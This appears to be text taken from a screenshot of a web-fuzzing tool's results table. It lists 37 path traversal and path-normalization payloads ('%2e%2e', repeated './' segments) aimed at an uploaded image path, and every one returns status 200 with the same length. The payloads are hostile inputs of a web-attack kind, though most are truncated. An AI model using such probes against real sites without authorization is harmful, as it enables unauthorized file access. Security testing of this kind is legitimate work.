 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3614
1 /search/%2e%2e/public/upl... 200 3614
2 /public/search/%2e%2e/upl... 200 3614
3 /public/upload/search/%2e... 200 3614
4 /public/upload/files/search/... 200 3614
5 /search/%2e%2e/public/sear... 200 3614
6 /public/search/%2e%2e/upl... 200 3614
7 /public/upload/search/%2e... 200 3614
8 /public/upload/files/111.jpg 200 3614
9 /search/%2e%2e/public/sear... 200 3614
10 /search/%2e%2e/public/sear... 200 3614
11 /./public/upload/files/111.jpg 200 3614
12 /public/./upload/files/111.jpg 200 3614
13 /public/upload/./files/111.jpg 200 3614
14 /public/upload/files/./111.jpg 200 3614
15 /./public/./upload/./files/./11... 200 3614
16 /public/./upload/./files/./111... 200 3614
17 /public/upload/./files/./111.j... 200 3614
18 /./public/./upload/./files/111... 200 3614
19 /./public/./upload/files/111.j... 200 3614
20 /././public/upload/files/111.j... 200 3614
21 /public/././upload/files/111.j... 200 3614
22 /public/upload/././files/111.j... 200 3614
23 /public/upload/files/././111.j... 200 3614
24 /././public/././upload/././files... 200 3614
25 /public/././upload/././files/./.... 200 3614
26 /public/upload/././files/././11... 200 3614
27 /././public/././upload/././files... 200 3614
28 /././public/././upload/files/11... 200 3614
29 /./././public/upload/files/111... 200 3614
30 /public/./././upload/files/111... 200 3614
31 /public/upload/./././files/111... 200 3614
32 /public/upload/files/./././111... 200 3614
33 /./././public/./././upload/./././... 200 3614
34 /public/./././upload/./././files... 200 3614
35 /public/upload/./././files/././.... 200 3614
36 /./././public/./././upload/./././... 200 3614